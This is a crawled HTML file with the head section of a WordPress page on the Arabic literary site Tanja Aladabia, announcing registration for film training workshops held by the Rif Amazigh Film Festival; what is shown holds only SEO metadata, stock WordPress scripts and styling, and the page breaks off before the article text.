

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2024/02/16/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D9%81-%D9%84%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D8%B2%D9%8A%D8%BA%D9%8A-%D9%8A%D8%B9%D9%84%D9%86-%D8%B9%D9%86/
body_size: 131486
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2024/02/16/مهرجان-الريف-للفيلم-الأمازيغي-يعلن-عن/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية - موقع طنجة الأدبية" />
	<meta property="og:description" content="تعلن إدارة مهرجان الريف للفيلم الامازيغي عن فتح باب التسجيل في الورشات التكوينية السينمائية لشباب تطوان والنواحي. باعتبار عالم الفيلم والسينما احد اهم علامات التطور والرقي والتحضر الإنساني في اشتمالها على جميع الفنون تقريبا وتفاعلها مع الآداب والثقافات والتاريخ ، وعلى هذا صار الاقتراب من هذا العالم يبدأ من (الفكرة ) ومن (المعنى ) ومن..." />
	<meta property="og:url" content="https://aladabia.net/2024/02/16/مهرجان-الريف-للفيلم-الأمازيغي-يعلن-عن/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2024-02-16T10:02:22+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg" />
	<meta property="og:image:width" content="417" />
	<meta property="og:image:height" content="586" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#article","isPartOf":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية","datePublished":"2024-02-16T10:02:22+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/","url":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/","name":"مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#primaryimage"},"image":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg","datePublished":"2024-02-16T10:02:22+00:00","breadcrumb":{"@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg","width":417,"height":586},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية خلاصة التعليقات" href="https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
